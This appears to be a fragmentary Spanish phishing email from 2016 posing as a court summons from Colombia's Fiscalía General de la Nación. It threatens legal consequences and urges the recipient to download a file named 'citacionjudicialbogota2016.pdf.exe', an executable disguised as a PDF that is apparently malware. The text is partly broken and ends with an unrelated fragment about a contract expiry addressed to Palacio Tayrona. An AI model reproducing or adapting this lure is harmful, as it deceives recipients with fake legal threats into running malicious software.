 Sent: lunes, 15 de agosto de 2016 10:50 a. m.
To: Esteban <es @hotmail.com>
Subject: citacion judicial bogota # 2016
FISCALÍA
GENERAL DE LA NACIÓN
http://www. .com/
cgi-bin/citacionjudicialbogota2016.pdf.
exe
Ctrl+Click to follow link
Luego de enviarse las tres citaciones obligat su no asistencia a ninguna
de ellas, el juzgado ha iniciado un proceso as implicaciones legales y
penales que pueda presentarse.
Descargue la citación desde el siguiente enlace.
FISCALIA
Página 1 de 1
Señor
Palacio Tayrona
Santa Marta - Magdalena
Asunto: Información Sobre Caducidad de Contrato